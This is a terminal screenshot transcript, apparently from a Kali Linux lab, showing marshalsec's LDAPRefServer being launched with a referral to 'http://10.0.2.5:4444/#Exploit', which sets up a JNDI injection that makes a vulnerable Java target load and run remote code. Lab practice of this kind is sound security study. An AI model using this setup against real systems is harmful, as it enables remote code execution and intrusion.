 kali@kali: ~/Desktop/marshalsec/target
File Actions Edit View Help
Exploit.class
┌──(kali㉿kali)-[~/Desktop/marshalsec/target]
└─$ ls
archive-tmp generated-test-sources maven-archiver
classes marshalsec-0.0.3-SNAPSHOT-all.jar maven-status
generated-sources marshalsec-0.0.3-SNAPSHOT.jar test-classes
┌──(kali㉿kali)-[~/Desktop/marshalsec/target]
└─$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
"http://10.0.2.5:4444/#Exploit" 1389
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389